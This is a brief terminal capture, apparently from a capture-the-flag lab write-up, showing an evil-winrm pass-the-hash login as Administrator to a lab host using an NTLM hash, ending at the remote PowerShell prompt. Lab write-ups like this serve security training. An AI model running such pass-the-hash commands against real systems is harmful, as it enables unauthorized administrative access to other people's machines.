 ┌──(kali㉿kali)-[~/Desktop/RazorBlack]
└─$ evil-winrm -i 10.10.152.161 -u "Administrator" -H "9689931bed40ca5a2ce1218210177f0c"
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents>